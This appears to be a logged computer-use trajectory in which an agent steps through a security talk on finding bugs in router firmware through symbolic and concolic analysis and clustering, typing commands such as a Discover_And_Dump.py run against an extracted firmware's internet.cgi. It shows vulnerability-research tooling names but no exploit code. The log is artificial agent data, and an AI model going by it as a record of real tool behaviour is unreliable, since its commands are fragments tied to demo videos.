
text(id)

text(exi)

Let the demo reach the ls listing of the firmware and exploit scripts, then pause
text(ls)

mouse_move(327, 491)

Advance to the slide on symbolic program state and tracking reads and writes
key(right)

Advance to the concolic analysis failure slide about big code bases and memory usage
key(right)

key(right)

Advance to the Finding Bugs in Functions slide with DEMO 2.wmv open in VLC
key(right)

Rewind DEMO 2 to 00:00, pause it and maximize the VLC window
text(Discover_And_Dump.py Almond_Root/etc_ro/lighttpd/www/cgi-bin/internet.cgi -L Almond_Root/l)

click(82, 497)

click(59, 510)

click(751, 134)

Play DEMO 2 as Discover_And_Dump.py runs on Almond_Root's lighttpd internet.cgi
text(python Discover_And_Dump.py)

text(Almond_Root/etc_ro/lighttpd/www/cgi-bin/internet.cgi)

Advance to the K-Means Clustering slide with its scatter plot and cluster centers
key(Right)

Advance to the slide with two cluster plots warning K-means needs the right cluster count
key(Right)

key(right)

Rewind the DEMO 3 video to 00:00 and let the mtd_write_firmware analysis command replay
text(-F mtd_write_firmware -L Almond)
